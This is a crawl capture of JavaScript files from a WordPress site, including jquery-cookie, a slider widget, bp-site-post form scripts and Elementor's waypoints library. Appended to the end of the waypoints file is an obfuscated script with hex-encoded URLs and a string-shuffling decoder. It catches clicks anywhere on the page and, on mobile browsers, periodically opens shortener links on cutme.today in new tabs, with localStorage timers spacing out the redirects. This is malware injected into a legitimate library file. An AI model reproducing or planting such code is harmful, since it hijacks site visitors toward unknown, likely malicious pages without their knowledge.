--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=10.1.0
body_size: 225
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(d){var n=/\+/g;function s(e){return x.raw?e:encodeURIComponent(e)}function m(e,o){e=x.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),x.json?JSON.parse(e):e}catch(e){}}(e);return"function"==typeof o?o(e):e}var x=d.cookie=function(e,o,n){var i,t;if(void 0!==o&&"function"!=typeof o)return"number"==typeof(n=d.extend({},x.defaults,n)).expires&&(t=n.expires,(i=n.expires=new Date).setTime(+i+864e5*t)),document.cookie=[s(e),"=",(t=o,s(x.json?JSON.stringify(t):String(t))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var r=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],u=0,f=c.length;u<f;u++){var p=c[u].split("="),a=(a=p.shift(),x.raw?a:decodeURIComponent(a)),p=p.join("=");if(e&&e===a){r=m(p,o);break}e||void 0===(p=m(p))||(r[a]=p)}return r};x.defaults={},d.removeCookie=function(e,o){return void 0!==d.cookie(e)&&(d.cookie(e,"",d.extend({},o,{expires:-1})),!d.cookie(e))}});


--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bar/BarHorizontal/Assets/dist/w-bar-horizontal.min.js?ver=78442573
body_size: 969
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var s,n=t.document,h=(n.documentElement,t.setTimeout),o=t.clearTimeout,a=i._N2,c=(t.requestAnimationFrame,Object.assign),r=function(t){t&&t.parentNode&&t.parentNode.removeChild(t)},u=function(t,i){return t.dispatchEvent(i)},l=function(t,i,s,n){n=n||{},t.addEventListener(i,s,n)};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;!function(t){if("complete"===n.readyState||"interactive"===n.readyState)t();else if(Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==n.addEventListener){const i=()=>{t(),t=()=>{}};n.addEventListener("DOMContentLoaded",i),n.addEventListener("readystatechange",(()=>{"complete"!==n.readyState&&"interactive"!==n.readyState||i()})),Document.prototype.addEventListener.call(n,"DOMContentLoaded",i)}else n.addEventListener("DOMContentLoaded",t)}((function(){n.body})),a.d("SmartSliderWidgetBarHorizontal","SmartSliderWidget",(function(){"use strict";function t(t,i){this.parameters=i,a.SmartSliderWidget.prototype.constructor.call(this,t,"bar",".nextend-bar")}return t.prototype=Object.create(a.SmartSliderWidget.prototype),t.prototype.constructor=t,t.prototype.onStart=function(t){this.tween=null,this.innerBar=this.widget.querySelector("div"),this.Ct=a.MW.k(this.innerBar);var i="click";this.slider.hasTouch()&&(i="n2click"),l(this.widget,"click",function(e){var t=this.slider.sliderElement.querySelector(".n2-ss-slide-active .n2-ss-layers-container");const s=e.target?.href;var n,h,o;t&&!s&&(n=t,h=i,o=c({bubbles:!0,cancelable:!0},o),u(n,new Event(h,o)))}.bind(this)),this.slider.stages.done("BeforeShow",this.onBeforeShow.bind(this))},t.prototype.hasContent=function(t){return!(!this.parameters.showTitle||""===t.getTitle()&&!this.parameters.slideCount)||!(!this.parameters.showDescription||""===t.getDescription()&&!this.parameters.slideCount)},t.prototype.onBeforeShow=function(){this.onSliderSwitchTo({detail:{targetSlide:this.slider.currentSlide}}),this.parameters.animate?l(this.slider.sliderElement,"mainAnimationStart",this.onSliderSwitchToAnimateStart.bind(this)):l(this.slider.sliderElement,"SlideWillChange",this.onSliderSwitchTo.bind(this))},t.prototype.renderBarContent=function(t){var i,s,n="";this.parameters.showTitle&&(""!==t.getTitle()||this.parameters.slideCount)&&(i=this.parameters.slideCount?t.index+1:t.getTitle(),n+='<span class="'+this.parameters.fontTitle+'">'+i+"</span>");this.parameters.showDescription&&(""!==t.getDescription()||this.parameters.slideCount)&&(s=this.parameters.slideCount?t.slider.slides.length:t.getDescription(),n+='<span class="'+this.parameters.fontDescription+'">'+(""===n?"":this.parameters.separator)+s+"</span>");return""===n?'<span class="'+this.parameters.fontDescription+'">&nbsp;</span>':n},t.prototype.onSliderSwitchTo=function(e){var t=e.detail.targetSlide.slides[0],i=this.hasContent(t);i&&(this.innerBar.innerHTML=this.renderBarContent(t),this.setCursor(t.hasLink())),this.slider.widgets.setState("hide.bar",!i)},t.prototype.onSliderSwitchToAnimateStart=function(){var t,n;this.Ot===s&&(this.Ot=(t=this.innerBar,n="opacity",i.getComputedStyle(t).getPropertyValue(n)),this.Ct.opacity=this.Ot);var h,o,c,r=new Promise(function(t){this.tween&&this.tween.pause(),a.W.to(this.Ct,.3,{opacity:0,onComplete:function(){t()}})}.bind(this));h=this.slider.sliderElement,o="mainAnimationComplete",c=this.onSliderSwitchToAnimateEnd.bind(this,r),h.addEventListener(o,c,{once:!0})},t.prototype.onSliderSwitchToAnimateEnd=function(t,e){var i=this.slider.slides[e.detail.currentSlideIndex];t.then(function(){var t=this.hasContent(i);if(t){var s=this.innerBar.cloneNode(!0);r(this.innerBar),this.setCursor(i.hasLink()),s.innerHTML=this.renderBarContent(i),this.widget.appendChild(s),this.innerBar=s,this.Ct=a.MW.k(this.innerBar),this.Ct.opacity=0,this.tween=a.W.to(this.Ct,.3,{opacity:this.Ot})}this.slider.widgets.setState("hide.bar",!t)}.bind(this))},t.prototype.setCursor=function(t){this.Ct.cursor=t?"pointer":"inherit"},t}))}(window);

--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/bp-site-post/js/display.js?ver=6.7.1
body_size: -46
content:
/*
  *  author : venutius 
  *  website link : www.buddyuser.com  
  *  $('#publish').attr('disabled','disabled');
  */

jQuery(document).ready(function($){
   
    function bpsp_check_title_ajax(title, id) {
        var data = {
			security : ajax_object.check_nonce,
            action: 'bpsp_check_title',
            post_title: title,
            post_id: id
        };
        $.post(ajaxurl, data, function(response) {
			if ( response >= 1 ) {
				$('#submit').attr('disabled','disabled');
				$('#unique-title-message').show();
			} else {
				$('#submit').removeAttr('disabled');
				$('#unique-title-message').hide();
			}
		}); 
    };
    $('#bpsp_site_post_title').change(function() {
        var title = $('#bpsp_site_post_title').val();
        var id = $('#bpsp-our-id').val();
        bpsp_check_title_ajax(title, id);
    });

});


--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/bp-site-post/js/script.js?ver=6.7.1
body_size: 43
content:
function ProcessFormAjax() {

	var errorNotice = jQuery('#error'),
		successNotice = jQuery('#success')
		refresher = jQuery('#refresher')
		submit = jQuery('#submit');
	
	var theLanguage = jQuery('html').attr('lang');
	var btnMsg = 'Update';
	

	jQuery("label#quiz_error").hide();
	if (jQuery("input#bpsp_quiz").val() !== jQuery("input#bpsp_quiz_hidden").val()) {
		jQuery("label#quiz_error").show();
		jQuery("input#bpsp_quiz").focus();
		return false;
	}

	var ed = tinyMCE.get('bpspsitepostcontent');

	ed.setProgressState(1);
	tinyMCE.get('bpspsitepostcontent').save();

	var newPostForm = jQuery(this).serialize();

	
	jQuery('#loading').show;
	jQuery.ajax({
		type:"POST",
		url: jQuery(this).attr('action'),
		data: newPostForm,
		success:function(response){
			ed.setProgressState(0);
			jQuery('#loading').hide;
            if(response == "success") {
				successNotice.show();
				refresher.show();
				submit.html(btnMsg);
			} else {
				errorNotice.show();
			}
		}
	});

	return false;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.poribeshbid.org.bd/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5403
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x6b\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x51\x63\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x75\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x72\x79\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x51\x6a\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x59\x54\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x49\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4a\x6a\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x71\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x56\x76\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());